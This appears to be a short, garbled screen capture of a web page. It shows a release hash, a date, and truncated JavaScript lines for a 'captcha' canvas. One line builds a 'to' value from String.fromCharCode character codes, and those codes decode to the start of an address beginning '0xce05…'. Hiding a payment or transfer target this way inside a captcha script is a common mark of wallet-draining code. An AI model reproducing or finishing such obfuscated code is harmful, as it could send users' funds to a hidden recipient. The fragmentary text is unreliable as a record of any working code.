
0
0
Release Hash:
f4c0dc1670d7d5321bd724a70bd8bc17
Date:
2026-05-21
<
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);con
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9